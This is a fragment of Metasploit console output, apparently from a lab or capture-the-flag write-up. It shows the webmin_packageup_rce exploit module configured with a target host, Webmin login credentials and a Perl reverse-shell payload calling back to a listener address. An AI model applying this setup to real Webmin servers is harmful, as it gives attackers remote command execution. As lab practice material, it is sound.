 Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.110 yes The listen address (an interface may be specified)
LPORT 9998 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910